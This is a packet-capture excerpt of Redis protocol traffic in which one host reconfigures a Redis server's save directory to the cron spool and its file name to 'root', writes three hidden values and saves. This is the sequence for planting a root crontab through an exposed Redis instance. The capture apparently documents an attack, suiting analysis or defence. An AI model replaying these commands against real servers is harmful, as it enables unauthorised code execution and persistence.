 36 0.022972 10.10.0.15 10.10.0.90 RESP 122 Request: CONFIG SET DIR /var/spool/cron
37 0.023141 10.10.0.90 10.10.0.15 RESP 71 Response: OK
38 0.023496 10.10.0.15 10.10.0.90 RESP 118 Request: CONFIG SET DBFILENAME root
39 0.023592 10.10.0.90 10.10.0.15 RESP 71 Response: OK
40 0.023873 10.10.0.15 10.10.0.90 RESP 202 Request: SET TY1RI8 BulkString(103)
41 0.024002 10.10.0.90 10.10.0.15 RESP 71 Response: OK
42 0.024131 10.10.0.15 10.10.0.90 RESP 209 Request: SET EJHIPI BulkString(110)
43 0.024268 10.10.0.90 10.10.0.15 RESP 71 Response: OK
44 0.024452 10.10.0.15 10.10.0.90 RESP 211 Request: SET MBW89Y BulkString(112)
45 0.024499 10.10.0.90 10.10.0.15 RESP 71 Response: OK
46 0.024678 10.10.0.15 10.10.0.90 RESP 80 Request: SAVE
47 0.068611 10.10.0.90 10.10.0.15 TCP 66 6379 → 38342 [ACK] Seq=210904 Ack=707 Win=64768 Len=0 TSval=1733129623 TSecr=1350547338
48 0.235615 10.10.0.90 10.10.0.15 RESP 71 Response: OK
49 0.235686 10.10.0.15 10.10.0.90 RESP 131 Request: CONFIG SET DIR /var/spool/cron/crontabs
50 0.235691 10.10.0.90 10.10.0.15 TCP 66 6379 → 38342 [ACK] Seq=210909 Ack=772 Win=64768 Len=0 TSval=1733129790 TSecr=1350547549
51 0.235767 10.10.0.90 10.10.0.15 RESP 71 Response: OK
52 0.235839 10.10.0.15 10.10.0.90 RESP 80 Request: SAVE